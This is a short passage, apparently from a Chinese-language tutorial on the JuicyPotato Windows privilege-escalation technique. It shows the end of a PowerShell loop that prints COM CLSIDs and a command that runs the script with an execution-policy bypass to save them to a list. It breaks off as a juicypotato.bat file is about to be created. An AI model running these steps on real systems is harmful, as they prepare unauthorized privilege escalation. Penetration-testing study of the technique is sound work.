
{$_.appid -ne $null}
foreach($a in $CLSID)
{
Write-Host $a.CLSID
}
“`
列出所有CLSID到`CLSID.list`中
“`
Powershell -ep bypass -f get-clid-2012.ps1 > CLSID.list
“`
新建`juicypotato.bat`
“`